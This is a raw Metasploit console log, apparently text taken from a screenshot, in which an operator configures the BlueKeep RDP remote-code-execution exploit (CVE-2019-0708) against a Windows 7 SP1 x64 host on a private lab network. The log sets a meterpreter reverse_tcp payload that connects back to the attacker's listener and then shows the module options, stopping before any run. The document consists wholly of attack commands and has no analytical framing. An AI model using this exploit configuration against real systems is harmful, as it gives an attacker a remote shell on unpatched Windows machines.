 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.91.151
lhost => 192.168.91.151
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.91.136
rhost => 192.168.91.136
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1
target => 1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET
= random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.91.136 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.91.151 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >